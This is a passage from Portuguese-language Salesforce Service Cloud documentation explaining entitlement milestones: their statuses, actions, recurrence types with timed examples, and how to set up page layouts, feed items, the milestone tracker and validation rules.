Para ver um exemplo de acionador, consulte [Direito padrão em caso com acionadores](https://developer.salesforce.com/page/Default_Entitlement_on_Case_with_Triggers).

CONSULTE TAMBÉM: [Configurar um processo de direitos](#page-2661-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para definir acionadores do Apex:

**•** "Apex do autor"

# <span id="page-2649-0"></span>**Marcos**

Os marcos representam etapas obrigatórias e dependentes do tempo no seu processo de suporte, como os tempos de primeira resposta ou de resolução do caso. Os marcos são adicionados a processos de direitos para garantir que os agentes resolvam os casos corretamente e dentro do prazo.

Um processo de direitos pode ter até dez marcos. Um marco pode ser configurado para ocorrer uma única vez em um processo de direitos ou de maneira recorrente até que o processo de direitos seja encerrado.

É assim que os marcos se enquadram nos seu processo de suporte:



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud



Na página Marcos, em Configuração, visualize os marcos existentes na sua organização em Gerenciamento de direitos. A lista relacionada Marcos em direitos e processos de direitos também lista os marcos associados.



- Dica: Exiba uma lista de casos com marcos criando:
- **•** Relatórios personalizados usando o tipo de relatório Casos com marcos
- **•** Exibições de lista de casos que filtram por campos de marco

Antes de usar marcos no seu processo de suporte, consulte [Limitações de marcos](#page-2640-0) na página 2635.

### CONSULTE TAMBÉM:

[Configurar marcos](#page-2654-0) [Status de marco](#page-2650-0) [Tipos de recorrência de marco](#page-2651-0) [Ações de marco](#page-2650-1)

# <span id="page-2650-0"></span>Status de marco

Os marcos em casos exibem um de três status possíveis.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

CONSULTE TAMBÉM:

<span id="page-2650-1"></span>[Processos de direito](#page-2661-1) [Adicionar um marco a um processo de direitos](#page-2665-0) [Ações de marco](#page-2650-1)

# Ações de marco

Ações de marco são ações de fluxo de trabalho dependentes do tempo que ocorrem em marcos em um processo de direitos. As ações podem ser adicionadas a marcos depois que os marcos são adicionados a um processo de direitos.

Por exemplo, você pode criar uma ação de marco que:

- **•** Envia um alerta por email para determinados usuários uma hora antes da violação de um marco de Primeira resposta
- **•** Atualiza determinados campos em um caso um minuto depois que um marco de Primeira resposta é concluído com sucesso

Você pode adicionar três tipos de ações aos casos:

**Tipo de ação Descrição**



Disponível em: Salesforce Classic





Você pode automatizar as ações a seguir para cada tipo de ação:



### CONSULTE TAMBÉM:

<span id="page-2651-0"></span>[Adicionar uma ação de marco a um processo de direitos](#page-2667-0)

[Processos de direito](#page-2661-1)

[Como um caso avança por um processo de direitos](#page-2668-1)

# Tipos de recorrência de marco

Ao criar um marco, você deve escolher seu tipo de recorrência. Saiba o que cada tipo de recorrência significa e quando usá-lo.

Há três tipos de recorrência de marco no Salesforce:

## EDIÇÕES

Disponível em: Salesforce Classic



### Exemplo:

#### **Nenhum tipo de recorrência**

Um marco chamado "Tempo de resolução" é configurado para garantir que os casos sejam resolvidos dentro de 4 horas. O marco tem apenas um critério: *Case: Status EQUALS Novo,Trabalhando,Escalado.*

Esse marco poderia ser usado da seguinte forma:

- **1.** Às 10h, é criado um caso com o status Novo, o que faz com que os critérios do marco correspondam aos critérios do caso.
- **2.** O marco "Tempo de resolução" é criado automaticamente com estas configurações:
	- Data de início = 10h (a hora atual)
	- **•** Data-alvo = 14h (quatro horas após da data de início)
- **3.** Às 13h, o agente de suporte resolve o problema do cliente e fecha o caso, e o marco é sinalizado como concluído.

#### **Independente**

Um marco chamado "Solução proposta pelo engenheiro" é configurado para rastrear a escalação de casos para a Engenharia. Quando esse marco ocorre, o agente de suporte espera uma solução proposta pelo setor de Engenharia em quatro horas. O marco tem apenas um critério: *"Case: Status EQUALS Esperando engenheiro"* (um status personalizado).

Esse marco poderia ser usado da seguinte forma:

- **1.** Às 10h, o agente de suporte escala um caso para a Engenharia, fazendo os critérios do marco corresponderem aos critérios do caso.
- **2.** Uma ocorrência do marco "Solução proposta pelo engenheiro" é criada automaticamente com estas configurações:
	- Data de início = 10h (a hora atual)
	- **•** Data-alvo = 14h (quatro horas após a Data de início)
- **3.** Às 11h, muito antes da Data-alvo, um engenheiro propõe uma solução que é enviada ao cliente e o marco é sinalizado como concluído, manualmente ou por meio de um fluxo de trabalho.

Se a solução proposta funcionar, não poderá haver outras ocorrências do marco "Solução proposta pelo engenheiro" no caso. Porém, se a solução não resolver o problema do cliente, outra ocorrência será criada:

- **1.** Às 13h, o agente de suporte escala novamente o caso para a Engenharia, fazendo os critérios do marco corresponderem aos critérios do caso.
- **2.** Uma segunda ocorrência do marco "Solução proposta pelo engenheiro" é criada com estas configurações:
	- Data de início = 13h (a hora atual)
	- **•** Data-alvo = 17h (quatro horas após a Data de início)

O caso agora tem dois marcos "Solução proposta pelo engenheiro":

- **•** Um marco concluído que começou às 10h.
- **•** Um marco incompleto que começou às 13h e tem a Data-alvo de 17h.

O marco pode recorrer tantas vezes quanto necessário, até que o processo de habilitação esteja concluído.

#### **Sequencial**

Um marco chamado "Feito contato com o cliente" está configurado para rastrear o contato diário com um cliente como parte de um SLA. Quando esse marco ocorre, o agente de suporte tem 24 horas para se comunicar com o cliente.

Esse marco poderia ser usado da seguinte forma:

- **1.** Às 10h de segunda-feira, é criado um caso cujo processo de direitos inclui o marco "Feito contato com o cliente". O marco tem estas configurações:
	- Data de início = 10h de segunda-feira (a hora atual)
	- **•** Data-alvo = 10h de terça-feira (24 horas após a Data de início)
- **2.** Às 11h de segunda-feira, o agente de suporte se comunica com o cliente. Isso significa que o marco pode ser sinalizado como concluído, e a segunda ocorrência do marco é criada. No entanto, como a Data-alvo da ocorrência anterior ainda está no futuro, a Data de início da segunda ocorrência é 10h de terça-feira.

O caso agora tem dois marcos "Feito contato com o cliente":

- **•** Um marco concluído que começou às 10h de segunda-feira
- **•** Um marco incompleto programado para começar às 10h de terça-feira com uma Data-alvo de 10h de quarta-feira

Se o agente de suporte se comunicar com o cliente várias vezes na segunda-feira, isso não terá nenhum efeito sobre o marco de terça-feira.

#### CONSULTE TAMBÉM:

<span id="page-2654-0"></span>[Processos de direito](#page-2661-1) [Adicionar um marco a um processo de direitos](#page-2665-0)

# Configurar marcos

Os marcos representam as etapas necessárias no seu processo de gerenciamento de casos, como os tempos de primeira resposta. Configure e personalize marcos na sua organização para que eles possam ser adicionados a processos de direitos e aplicados a casos.

#### 1. [Personalizar layouts de página de marco](#page-2655-0)

Em casos, os marcos aparecem na lista relacionada Marcos do caso. Personalize os layouts de página de caso e marco para ajudar os agentes de suporte e supervisores a rastrear o progresso do caso.

#### 2. [Ativar itens de feed de marco](#page-2657-0)

Ajude o agente de suporte a monitorar a atividade do caso ativando itens de feed de marco. Essa opção publica uma notificação no feed de caso e na página de perfil do proprietário do caso quando um marco é concluído ou violado.

#### 3. [Configurar o rastreador de marcos](#page-2657-1)

O rastreador de marcos proporciona aos agentes de suporte uma visão completa dos marcos futuros e fechados e exibe contagens regressivas para marcos ativos e vencidos. Adicione-o ao feed de caso, a uma página personalizada ou ao console de serviço.

#### 4. [Limitar as atualizações de marcos por usuários](#page-2659-0)

Adicione regras de validação aos marcos de caso para evitar que os usuários atualizem marcos, a menos que determinados critérios sejam atendidos.

5. [Criar um marco](#page-2659-1)

Os marcos representam as etapas obrigatórias no seu processo de suporte, como "Tempo de resolução" e "Primeira resposta". Você pode criar marcos padrão na sua organização e adicioná-los a processos de direitos para aplicar diferentes níveis de serviço em casos.

EDIÇÕES

Disponível em: Salesforce Classic

## 6. [Preencher marcos de casos automaticamente](#page-2660-0)

Crie um acionador do Apex que sinalize automaticamente os marcos como Concluídos nos casos que correspondam a critérios específicos.

CONSULTE TAMBÉM:

**[Marcos](#page-2649-0)** 

[Lista de verificação da configuração do gerenciamento de direitos](#page-2638-0)

# <span id="page-2655-0"></span>Personalizar layouts de página de marco

Em casos, os marcos aparecem na lista relacionada Marcos do caso. Personalize os layouts de página de caso e marco para ajudar os agentes de suporte e supervisores a rastrear o progresso do caso.

**1.** Personalize quais campos aparecerão na página de detalhes de marco de caso:



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para criar e editar layouts de página:

**•** "Personalizar aplicativo"

Para criar marcos:

**•** "Gerenciar direitos" E

"Personalizar aplicativo"

Para ativar os campos "Tempo parado" e "Tempo decorrido real":

**•** "Gerenciar direitos"



- **2.** Adicione elementos de marco a layouts de página de caso:
	- **a.** Adicione o campo Status do marco para exibir o status de um marco em um caso.
	- **b.** Adicione o campo Ícone de status do marco para exibir um dos seguintes ícones:
		- **•** Conformidade
		- **•** Violação aberta
		- **•** Violação fechada
	- **c.** Adicionar a lista relacionada dos Marcos do caso.

## <span id="page-2657-0"></span>Ativar itens de feed de marco

Ajude o agente de suporte a monitorar a atividade do caso ativando itens de feed de marco. Essa opção publica uma notificação no feed de caso e na página de perfil do proprietário do caso quando um marco é concluído ou violado.

#### Importante:  $\blacksquare$

- **•** O Chatter e os direitos devem estar ativados na sua organização.
- **•** A ativação de itens de feed de marco não cria itens de feed para marcos que já foram concluídos ou violados.
- **•** Se você adicionar gerenciamento de direitos a uma comunidade, a ativação de itens de feed de marco também torna os itens de feed visíveis aos usuários da comunidade.
- **1.** Em Configuração, insira *Configurações de direito* na caixa Busca rápida e selecione **Configurações de direito**.
- <span id="page-2657-1"></span>**2.** Selecione Ativar os itens do feed de marco.

## Configurar o rastreador de marcos

O rastreador de marcos proporciona aos agentes de suporte uma visão completa dos marcos futuros e fechados e exibe contagens regressivas para marcos ativos e vencidos. Adicione-o ao feed de caso, a uma página personalizada ou ao console de serviço.

Muitas vezes o desempenho de um agente de suporte é medido pela frequência com que ele perde marcos de casos. O rastreador de marcos ajuda os agentes a se prepararem para os prazos dos casos, mostrando:

- **•** O tempo restante até que um marco ativo atinja sua Data-alvo
- **•** O tempo decorrido desde a Data-alvo de um marco vencido
- **•** Uma lista dos marcos futuros
- **•** Uma lista dos marcos fechados

Um marco em andamento é representado por um círculo verde. O círculo se fecha gradualmente à medida que o tempo passa. O tempo restante é mostrado no centro do círculo. Quando o tempo para concluir o marco expira, o círculo fica vermelho. O tempo que o marco já venceu é mostrado no centro do círculo.

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para ativar os itens do feed de marco:

**•** "Gerenciar direitos"

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para criar e editar layouts de página:

**•** "Personalizar aplicativo"

Para atribuir layouts de página:

**•** "Gerenciar usuários"

Para definir como o tempo é exibido no rastreador de marcos:

**•** "Gerenciar direitos"



Se restarem mais de 24 horas em um marco, a contagem regressiva será exibida em dias (por exemplo, 1d). Quando restarem menos de 24 horas, o formato da contagem regressiva mudará para horas/minutos/segundos.

#### **1. Exponha o rastreador de marcos aos agentes de suporte.**

Há três maneiras de fazer isso:

- **•** Adicioná-lo ao feed de caso.
	- **a.** Nas configurações de gerenciamento de objetos para casos, acesse Layouts de página.
	- **b.** Na seção Layouts de página de caso, clique em **Editar** e, em seguida, clique em **Exibição de feed** no editor de layout de página.
	- **c.** Na seção Outras ferramentas e componentes, selecione o Rastreador de marcos e especifique a posição em que ele deverá ser exibido na página.
	- **d.** Clique em **Salvar**.
- Adicione-o a uma página do Visualforce personalizada usando o componente <apex:milestoneTracker>.
- **•** Adicione-o como um componente ao console de serviço.

#### **2. Defina como o rastreador de marco exibirá o tempo restante ou o tempo desde o vencimento em marcos.**

Por padrão, o rastreador usa horas corridas. Para fazê-lo exibir o tempo restante ou o tempo desde o vencimento em horas comerciais:

- **a.** Em Configuração, insira *Configurações de direito* na caixa Busca rápida e selecione **Configurações de direito**.
- **b.** Na seção Rastreador de marcos, desmarque **Mostrar o tempo restante em horas corridas, não em horas comerciais**.
- **c.** Clique em **Salvar**.

Exemplo: Suponha que as horas comerciais de um marco ativo sejam das 9h às 17h. No momento, são 16h30 e a data-alvo do marco é 11h de amanhã.

- **•** Se o rastreador de marcos mostrar o tempo restante em **horas comerciais** (a configuração padrão), ele exibirá uma contagem regressiva de 2 horas e 30 minutos (das 16h30 às 17h de hoje e das 9h às 11h de amanhã).
- **•** Se o rastreador de marcos mostrar o tempo restante em **horas corridas**, ele exibirá uma contagem regressiva de 18 horas e trinta minutos (das 16h30 de hoje às 11h de amanhã).

# <span id="page-2659-0"></span>Limitar as atualizações de marcos por usuários

Adicione regras de validação aos marcos de caso para evitar que os usuários atualizem marcos, a menos que determinados critérios sejam atendidos.

- **1.** Nas configurações de gerenciamento de objeto para marcos de caso, acesse Regras de validação.
- **2.** Clique em **Novo**.
- **3.** Insira os detalhes da regra.
- **4.** Salve suas alterações.

Exemplo: Esta regra de validação impede que os usuários selecionem datas de conclusão de marco que sejam anteriores à data de criação do caso.

